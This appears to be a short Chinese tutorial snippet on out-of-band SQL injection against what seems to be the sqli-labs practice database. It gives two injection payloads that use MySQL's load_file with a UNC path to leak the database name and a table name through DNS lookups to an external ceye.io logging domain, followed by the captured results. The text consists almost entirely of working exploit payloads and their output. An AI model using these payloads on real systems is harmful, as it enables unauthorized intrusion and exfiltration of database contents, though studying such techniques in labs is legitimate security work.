 1. 获取数据库名
?id=1' and load_file(concat("\\\\",(select database()), ".7as54b.ceye.io\\abc")) --+
Name Remote Addr
security.7as54b.ceye.io
2.获取表名
?id=1' and load_file(concat('\\\\',(select table_name from information_schema.tables
where table_schema='security' limit 0,1),".7as54b.ceye.io\\abc")) --+
Name Remote Addr
emails.7as54b.ceye.io